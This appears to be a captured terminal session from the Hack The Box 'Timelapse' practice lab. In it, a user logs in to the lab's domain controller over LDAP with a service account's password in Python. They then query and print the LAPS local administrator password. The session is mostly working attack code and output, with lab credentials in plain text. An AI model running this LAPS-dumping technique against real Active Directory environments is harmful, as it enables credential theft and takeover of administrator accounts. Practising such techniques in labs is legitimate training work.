 1:3:python - "kali" 1#
Try: sudo apt install <deb name>
kali@kali:~/htb/timelapse/exploits$ python
Python 3.9.10 (main, Jan 16 2022, 17:12:18)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import ldap3
>>> server = ldap3.Server("10.10.11.152", get_info=ALL)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'ALL' is not defined
>>> server = ldap3.Server("10.10.11.152", get_info=ldap3.ALL)
>>> connection = ldap3.Connection(server, user="timelapse.htb\svc_deploy", password=""
KeyboardInterrupt
>>> connection = ldap3.Connection(server, user="timelapse.htb\svc_deploy", password="E3R$Q62^12p7PLlC%KWaxuaV", authentication=ldap3.NTLM)
>>> connection.bind()
True
>>> connection.search(search_base="DC=timelapse,DC=htb", search_filter="(&(objectCategory=computer)(mc-MCS-AdmPwd=*))", attributes=['sAMAccountName', 'mc-MCS
-AdmPwd'])
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/lib/python3/dist-packages/ldap3/core/connection.py", line 829, in search
    raise LDAPAttributeError(self.last_error)
ldap3.core.exceptions.LDAPAttributeError: invalid attribute type mc-MCS-AdmPwd
>>> connection.search(search_base="DC=timelapse,DC=htb", search_filter="(&(objectCategory=computer)(mc-MCS-AdmPwd=*))", attributes=['sAMAccountName', 'ms-MCS
-AdmPwd'])
True
>>> for entry in connection.entries:
...
KeyboardInterrupt
>>> connection.search(search_base="DC=timelapse,DC=htb", search_filter="(&(objectCategory=computer)(ms-MCS-AdmPwd=*))", attributes=['sAMAccountName', 'ms-MCS
-AdmPwd'])
True
>>> for entry in connection.entries:
...     print(str(entry['sAMAccountName']) + ":" + str(entry['ms-MCS-AdmPwd']))
...
DC01$:YZt[3)7-)Bq}Q41Ih{6$T8h7
>>>